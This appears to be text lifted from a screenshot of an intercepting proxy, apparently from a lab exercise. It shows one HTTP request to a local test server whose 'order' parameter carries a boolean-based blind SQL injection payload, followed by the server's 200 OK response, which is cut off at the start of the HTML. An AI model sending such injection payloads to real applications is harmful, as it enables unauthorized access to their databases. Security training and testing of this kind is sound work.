 Request
Pretty Raw \n Actions
1 GET /horses?order=4+LIMIT+(CASE+WHEN+(1=1)+THEN+1+ELSE+2+END) HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1484
4 Server: Werkzeug/2.0.2 Python/3.9.2
5 Date: Wed, 17 Nov 2021 18:15:34 GMT
6
7 <!DOCTYPE html>
8 <html>
9 <head>